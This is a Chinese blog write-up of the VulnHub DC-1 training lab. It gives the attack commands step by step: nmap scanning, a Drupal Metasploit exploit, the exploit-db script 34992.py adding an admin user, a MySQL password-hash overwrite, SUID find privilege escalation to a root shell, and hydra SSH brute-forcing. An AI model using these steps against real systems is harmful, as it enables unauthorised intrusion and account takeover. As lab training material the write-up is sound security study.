Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录

靶机DC-1下载地址:

官方地址

https://download.vulnhub.com/dc/DC-1.zip

该靶场共有5个flag,下面我们一个一个寻找



打开靶机,使用kali进行局域网地址扫描

方法一、

arp-scan -l

方法二、



查看本机IP

ip addr



nmap -sP 192.168.101.0/24

发现目标主机后检测其开放的端口



nmap -A -p- 192.168.101.11

发现开启了80端口,在浏览器查看页面信息

使用kali的Metasploit工具检查Drupal网站存在的漏洞

使用相对较新的漏洞成功率会高一点



顺利拿到shell,查看当前目录下的文件结构



发现flag1.txt,使用cat命令进行查看

得到下一步骤的提示,去查看配置文件

查找后发现CMS的配置文件是网站根目录下的sites/default下的setting.php文件

查看文件信息

在这里发现了flag2和数据库用户名和密码的信息



尝试登陆数据库



发现有python工具



发现靶机已安装python 2.7.3,通过pty.spawn()获得交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'





利用之前拿到的账号密码登陆MySQL

mysql -udbuser -pR0ck3t

成功登陆到MySQL数据库中,查看数据库名





发现users数据表,猜测存储的是用户信息

这里有两个方法获得admin权限



方法一、使用漏洞得到一个具有admin权限的新用户



查看版本信息

cat /var/www/includes/bootstrap.inc | grep VERSION

Drupal版本为7.24



查询攻击脚本信息

searchsploit drupal

可以添加的用户名为admin1,密码为admin1使用适合的攻击脚本进行攻击

python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.101.11 -u admin1 -p admin1



查询数据库信息

方法二、更改admin的密码

加密脚本位置在网站根目录下的scripts下,查询网站根目录位置



切换到网站根目录,使用加密脚本生成加密密文

./scripts/password-hash.sh

进入MySQL更改admin密码

update users set pass="$S$D1mTsTyVgtvyORw3IOMad6WA5GlcWXJXFTNIzW670qs055u0/mY9" where uid=1;

查询数据信息

更改成功





在网页进行登陆,在Content中发现flag3

Flag3关键词有perms、find、-exec、shadow





使用find查询有特殊权限suid的命令

find / -perm -4000

find / -type f -perm -u=s 2>/dev/null

发现其中有find命令,使用find命令进行提权





开始尝试

touch aaa

find ./ -name aaa -exec "whoami" \;

find ./ -name aaa -exec "/bin/sh" \;

成功提权





之前在查看网站根目录时发现有一个flag4用户,所以在home目录下应该还有一个flag4目录

进行查看



查看root目录结构

成功拿到全部flag

.

.

.

.

.

.



此系统的flag4用户可以使用hydra工具爆破密码,下载John密码包

wget clone http://www.openwall.com/john/j/john-1.8.0.tar.gz

tar -xvf john-1.8.0.tar.gz

cd john-1.8.0/src

make linux-x86-64



查看/etc/shadow信息

使用如下命令进行暴力破解

hydra -l flag4 -P john-1.8.0/run/password.lst ssh://192.168.101.11 -f -vV -o hydraflag4.ssh



得到flag4的账号密码

login: flag4 password: orange

可以使用ssh进行登陆

如果直接进行了提权操作就不需要对flag4进行暴力破解了,可以直接看到flag4信息,而且flag4用户无法查看/root目录内的文件信息,所以还是直接提权方便一点

.

本文参考文档

https://blog.csdn.net/weixin_43583637/article/details/101542749

https://blog.csdn.net/weixin_41038469/article/details/88409725

Vulnhub靶场——DC-1的更多相关文章

- Vulnhub靶场DC-1 WP

前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

随机推荐

- 1.微博回调接口 和绑定user接口

1.1 oauth/views.py 中添加试图函数 http://192.168.56.100:8888/oauth/weibo/callback/ # 通过vue前端传入的code,微博身份验证c ...

- mysql中FILE权限

FILE权限指的是对服务器主机上文件的访问,数据库用户拥有FILE权限才可以执行select into outfile,load data infile操作. 参考文章:http://blog.itp ...

- python去除文件中重复的行

去除文件中重复的行 import os with open('db.txt','r',encoding='utf-8') as read_f,\ open('.db.txt.swap','w',enc ...

- 根据json数据和HTML模板,渲染嵌套的HTML

2020-12-22 11:53:23 星期二 场景, HTML模板是多个div嵌套, 里边有列表, 也有键值对, 与之匹配的有一个json数据, 需要根据json去渲染这个HTML DOM 示例截图 ...

- 5、Mycat安全

1.权限配置 [1].user标签 目前 Mycat 对于中间件的连接控制并没有做太复杂的控制,目前只做了中间件逻辑库级别的读写权限控制.是通过 server.xml 的 user 标签进行配置. # ...

- 各公有云1核1G的云主机跑分对比

本文主要测评华为云.腾讯云.阿里云 1H1G服务器的性能,为保证结果有效性,使用环境如下: 1.1H1G Ubuntu 16.04_x64 2.Unixbench Version 5.1.3,详细信息 ...

- springMVC实现定时器

//springmvc.xml文件配置 <?xml version="1.0" encoding="UTF-8"?> <beans xmlns ...

- Spring源码深度解析之Spring MVC

